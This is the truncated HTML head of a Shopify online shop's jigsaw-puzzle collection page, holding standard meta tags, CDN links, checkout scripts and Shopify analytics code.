

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://us.mypuzzle.com/collections/beruhmte-kunstler-von-starlight-puzzle
body_size: 86686
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">
  <meta name="theme-color" content="#7796A8">
  <link rel="canonical" href="https://us.mypuzzle.com/collections/beruhmte-kunstler-von-starlight-puzzle">

  
  <link rel="shortcut icon" href="//us.mypuzzle.com/cdn/shop/files/favicon-32x32_16x16.png?v=1629984228" type="image/png">
  

  
  <title>
  Berühmte Künstler von &quot;Starlight Puzzle&quot;
  
  
  
  &ndash; MyPuzzle.com USA
  
  </title>

  
  <meta name="description" content="New jigsaw puzzles from Berühmte Künstler collection">
  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle.com USA">
<meta property="og:url" content="https://us.mypuzzle.com/collections/beruhmte-kunstler-von-starlight-puzzle">
<meta property="og:title" content="Berühmte Künstler von &quot;Starlight Puzzle&quot;">
<meta property="og:type" content="website">
<meta property="og:description" content="New jigsaw puzzles from Berühmte Künstler collection">


<meta name="twitter:site" content="@shopify">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Berühmte Künstler von &quot;Starlight Puzzle&quot;">
<meta name="twitter:description" content="New jigsaw puzzles from Berühmte Künstler collection">


  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Translation missing: en.products.product.sold_out",
        unavailable: "Unavailable"
      },
      moneyFormat: "${{amount}}"
    }
  </script>


  <!--[if (lte IE 9) ]><script src="//us.mypuzzle.com/cdn/shop/t/3/assets/match-media.min.js?v=22265819453975888031624019703" type="text/javascript"></script><![endif]-->


  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
  
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/imagesloaded.pkgd.min.js?v=58209854333173575541624019689" defer ></script>

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/social-buttons.scss.css?v=146833356323948358851696075227" rel="stylesheet" type="text/css" media="all" />

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.styles.scss.css?v=127885131923295131521765958673" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font-icon.scss.css?v=150852281309368931911696075227" rel="stylesheet" type="text/css" media="all" />  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.css?v=81449784631405239621624019706" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs.animate.css?v=172245020662383295741624019671" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/slideshow-fade.css?v=5701271015612326151624019728" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/animations.css?v=25258582759815232801624019649" rel="stylesheet" type="text/css" media="all" />
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57412616355/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="188d51b393039330a7957da8274543f4">
<meta id="in-context-paypal-metadata" data-shop-id="57412616355" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/beruhmte-kunstler-von-starlight-puzzle.atom" />
<link rel="alternate" type="application/json+oembed" href="https://us.mypuzzle.com/collections/beruhmte-kunstler-von-starlight-puzzle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188d51b393039330a7957da8274543f4","betas":["rich-media-storefront-analytics"],"domain":"us.mypuzzle.com","predictiveSearch":true,"shopId":57412616355,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mypuzzle-com-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"us.mypuzzle.com","id":124021604515,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "us.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=mypuzzle-com-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57412616355,"offset":-18000,"reqid":"386e532c-c84e-4a48-b2b4-b9b957530cc5-1768948850","pageurl":"us.mypuzzle.com\/collections\/beruhmte-kunstler-von-starlight-puzzle","u":"5ca7c3fd351e","p":"collection","rtyp":"collection","rid":393698377944};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.min.js?v=26620055551102246001624019704" defer ></script>
   
  <!-- <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661624019695" type="text/javascript"></script>

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/instafeed.min.js?v=90032470946696484961624019689" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.min.js?v=115244212383009658551624019706" defer ></script>

  
  
  

  <!-- MASONRY JS -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/masonry.pkgd.min.js?v=179361076770918976241624019703" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_fonts.css?v=66365297492813671911657895022" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=160300123865794853481768626607" rel="stylesheet" type="text/css" media="all" />
  
    <!-- MYPUZZLE USA STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/mpzl-usa_styles.css?v=59655838351221072411764154928" rel="stylesheet" type="text/css" media="all" />

  <!-- FANCY BOX -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/fancybox.css?v=162526304226350436081666957575" rel="stylesheet" type="text/css" media="all" />

  <!-- SWIPER JS -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.css?v=100627582864597614851666957118" rel="stylesheet" type="text/css" media="all" />
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.min.js?v=140229966564506460931666957300" type="text/javascript"></script>
  
  
  <!-- FB Verification -->
  <meta name="facebook-domain-verification" content="hd1cxe6tsbsboj78d738ige43l0ppn" />
    
  <!-- Lazyload -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/lazysizes.js?v=67475457962817116291652100388" type="text/javascript"></script>
  
  <meta class='geo-ip' content='[base64]'><script async src='//us.mypuzzle.com/apps/easylocation/easylocation-1.0.2.min.js'></script><!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc8a-76ef-7579-bc36-78c61aebc1a9/consentmo-gdpr-579/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0574/1261/6355/files/mypuzzle_logo_800x800_transparent.png?v=1666616840" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0574/1261/6355/files/mypuzzle_logo_800x800_transparent.png?v=1666616840" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57412616355,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57412616355,storefrontBaseUrl: "https://us.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"65994968","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle.com USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mypuzzle-com-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/us.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://us.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57412616355","storefrontBaseUrl":"https:\/\/us.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"393698377944\",\"title\":\"Berühmte Künstler von \\\"Starlight Puzzle\\\"\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":393698377944,"requestId":"386e532c-c84e-4a48-b2b4-b9b957530cc5-1768948850"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
